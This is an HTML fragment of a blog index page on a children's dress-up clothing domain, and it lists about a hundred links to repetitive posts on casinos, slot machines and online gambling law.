                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/23/what-is-a-casino-23/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/23/gambling-at-casinos/">Gambling at Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/22/online-sports-betting-and-poker/">Online Sports Betting and Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/21/how-to-find-the-best-slots/">How to Find the Best Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/21/what-you-need-to-know-about-slot-machines/">What You Need to Know About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/21/the-legality-of-online-gambling-8/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/20/what-is-a-casino-22/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/19/know-the-odds-before-playing-at-a-casino/">Know the Odds Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/19/basic-tips-for-online-gambling/">Basic Tips For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/19/what-are-slots-and-how-do-they-work-2/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/18/how-to-play-a-slot-machine-2/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/18/online-gambling-laws-by-jurisdiction/">Online Gambling Laws by Jurisdiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/16/the-basics-of-online-gambling-13/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/16/what-is-an-internet-casino-2/">What is an Internet Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/16/how-to-play-slots-effectively-2/">How to Play Slots Effectively</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/15/maximize-your-winnings-with-slots/">Maximize Your Winnings With Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/15/the-benefits-of-online-casino-gambling-2/">The Benefits of Online Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/15/the-basics-of-online-gambling-12/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/14/the-dark-side-of-casino-gambling/">The Dark Side of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/13/the-effects-of-online-gambling-on-consumers/">The Effects of Online Gambling on Consumers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/13/the-slot-in-ice-hockey/">The Slot in Ice Hockey</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/12/what-you-need-to-know-about-online-casinos-7/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/11/how-to-find-the-best-online-gambling-sites/">How to Find the Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/10/how-to-beat-the-house-edge-in-a-casino/">How to Beat the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/10/what-is-a-slot-machine-8/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/10/how-to-protect-your-winnings-while-playing-slots/">How to Protect Your Winnings While Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/09/the-positive-and-negative-aspects-of-casino-gaming/">The Positive and Negative Aspects of Casino Gaming</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/08/the-truth-about-online-gambling/">The Truth About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/07/what-you-should-know-about-casinos/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/07/the-basics-of-online-gambling-11/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/07/slots-bonuses/">Slots Bonuses</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/06/what-is-a-slot-33/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/06/what-is-a-casino-21/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/06/the-basics-of-online-gambling-10/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/05/how-to-win-at-the-casino/">How to Win at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/04/online-gambling-2/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/04/how-to-win-at-slots-7/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/03/what-are-the-features-of-slots/">What Are the Features of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/02/what-is-a-casino-20/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/02/the-risks-of-online-gambling-5/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/02/online-gambling-laws/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/01/what-is-a-casino-19/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/01/what-is-a-slot-32/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/31/the-technology-behind-slots/">The Technology Behind Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/30/the-legality-of-online-gambling-7/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/30/what-is-a-casino-18/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/29/the-legality-of-online-gambling-6/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/29/slot-machines-and-slot-schedules/">Slot Machines and Slot Schedules</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/28/what-are-slots-3/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/27/the-problem-of-online-gambling/">The Problem of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/26/what-is-a-casino-17/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/25/what-is-a-slot-31/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/25/is-it-possible-to-win-at-slots/">Is it Possible to Win at Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/25/online-gambling-in-the-usa/">Online Gambling in the USA</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/24/casino-surveillance-systems/">Casino Surveillance Systems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/24/the-rise-of-online-gambling-2/">The Rise of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/24/what-is-a-casino-16/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/what-you-need-to-know-about-slots-2/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/what-makes-a-slot-interesting-to-play/">What Makes a Slot Interesting to Play?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/what-you-need-to-know-about-online-casinos-6/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/the-advantages-and-disadvantages-of-online-gambling-2/">The Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/21/online-gambling-research/">Online Gambling Research</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/20/what-is-a-casino/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/20/how-slots-are-used-in-scheduling-systems/">How Slots Are Used in Scheduling Systems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/19/what-are-slot-machines-2/">What Are Slot Machines?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/19/what-is-an-online-casino-6/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/18/online-gambling-in-the-united-states-6/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/18/tips-for-online-gambling/">Tips For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/18/how-to-have-fun-at-a-casino/">How to Have Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/17/what-is-a-slot-30/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/16/understanding-the-basics-of-slots/">Understanding the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/16/what-is-a-casino-15/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/16/the-growing-industry-of-online-gambling/">The Growing Industry of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/15/what-you-need-to-know-about-online-gambling-10/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/14/how-to-protect-yourself-at-a-casino/">How to Protect Yourself at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/13/what-to-look-for-in-a-slot-machine/">What to Look For in a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/13/how-to-avoid-common-mistakes-when-playing-slots/">How to Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/13/online-casinos/">Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/12/online-gambling-in-the-united-states-5/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/12/how-online-gambling-is-regulated/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/12/what-is-an-online-casino-5/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/11/the-myths-and-facts-of-slots/">The Myths and Facts of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/11/what-are-slot-machines/">What Are Slot Machines?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/10/legalizing-online-gambling/">Legalizing Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/09/casino-entertainment/">Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/09/security-at-a-casino-3/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/08/mens-journal-is-online-gambling-legal/">Men&#8217;s Journal &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/08/the-basics-of-slots-10/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/07/the-basics-of-slot-machines/">The Basics of Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/07/regulations-of-online-gambling/">Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/07/what-is-an-online-casino-4/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/06/what-is-a-casino-14/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/05/online-gambling-in-the-uk-3/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/05/the-basics-of-slots-9/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/04/what-you-need-to-know-about-slot-machine-payouts/">What You Need to Know About Slot Machine Payouts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/04/everything-you-need-to-know-about-the-online-casino/">Everything You Need to Know About the Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/04/is-online-gambling-legal-5/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/03/the-legality-of-online-gambling-5/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/02/the-benefits-and-disadvantages-of-casino-gambling/">The Benefits and Disadvantages of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

